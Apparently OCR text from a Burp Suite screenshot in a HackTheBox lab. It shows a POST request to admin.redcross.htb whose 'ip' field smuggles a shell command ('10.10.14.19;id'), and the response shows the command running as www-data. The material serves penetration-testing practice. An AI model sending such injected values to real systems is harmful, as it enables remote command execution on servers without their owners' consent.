 Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw \n Actions
1 POST /pages/actions.php HTTP/1.1
2 Host: admin.redcross.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: https://admin.redcross.htb
10 Connection: close
11 Referer: https://admin.redcross.htb/?page=firewall
12 Cookie: PHPSESSID=tlne4bsetea1jcgcd49svuto32
13 Upgrade-Insecure-Requests: 1
14
15 ip=10.10.14.19;id&id=13&action=deny
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Jun 2021 10:18:13 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 refresh: 1;url=/?page=firewall
8 Vary: Accept-Encoding
9 Content-Length: 195
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 DEBUG: All checks passed... Executing iptables
14 Network access restricted to 10.10.14.19
15 uid=33(www-data) gid=33(www-data) groups=33(www-data)
16 uid=33(www-data) gid=33(www-data) groups=33(www-data)